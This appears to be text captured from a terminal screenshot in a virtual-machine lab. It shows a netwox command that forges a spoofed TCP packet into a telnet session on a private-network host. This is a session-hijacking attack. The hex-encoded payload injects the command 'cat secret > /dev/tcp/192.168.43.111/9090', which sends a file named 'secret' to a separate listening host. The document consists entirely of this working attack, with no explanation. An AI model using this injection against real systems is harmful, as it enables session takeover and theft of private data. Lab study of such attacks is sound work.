 dhananjay-VirtualBox: ~
dhananjay-VirtualBox:~$ sudo netwox 40 --ip4-src 192.168.43.13 --ip4-dst 192.168.43.14
--tcp-dst 23 --tcp-src 42334 --tcp-seqnum 715 --tcp-window 2000 --tcp-data "0a636174207
36563726574203e202f6465762f7463702f3139322e3136382e34332e3131312f393039300a"